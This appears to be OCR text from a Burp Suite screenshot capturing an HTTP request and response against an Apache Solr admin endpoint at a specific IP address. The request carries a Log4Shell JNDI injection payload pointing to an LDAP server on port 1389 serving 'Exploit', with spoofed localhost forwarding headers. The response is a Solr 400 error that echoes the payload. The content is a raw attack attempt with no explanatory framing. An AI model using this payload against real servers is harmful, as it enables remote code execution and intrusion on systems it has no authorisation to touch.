 Request
Pretty Raw Hex U2C Chinese
\n
1 GET /solr/admin/cores ?action=${jndi:ldap:// :1389/Exploit}
HTTP/1.1
2 Host: 8.136.241.0:8983
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0)
Gecko/20100101 Firefox/95.0
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 x-forwarded-for : 127.0.0.1
10 x-originating-ip : 127.0.0.1
11 x-remote-ip : 127.0.0.1
12 x-remote-addr : 127.0.0.1
13 Connection : close
14
15
Response
Pretty Raw Hex Render U2C Chinese
\n
1 HTTP/1.1 400 Bad Request
2 Connection : close
3 Content-Security-Policy : default-src 'none'; base-uri 'none'; connect-src
'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none';
img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline';
script-src 'self'; worker-src 'self';
4 X-Content-Type-Options : nosniff
5 X-Frame-Options : SAMEORIGIN
6 X-XSS-Protection : 1; mode=block
7 Content-Type : application/json;charset=utf-8
8 Content-Length : 300
9
10 {
11 "responseHeader" :{
12 "status" :400,
13 "QTime" :1
},
14 "error" :{
15 "metadata" :[
16 "error-class" ,
"org.apache.solr.common.SolrException" ,
17 "root-error-class" ,
"org.apache.solr.common.SolrException"
],
18 "msg" :"Unsupported operation: ldap:// :1389/Exploit" ,
19 "code" :400
}
}
20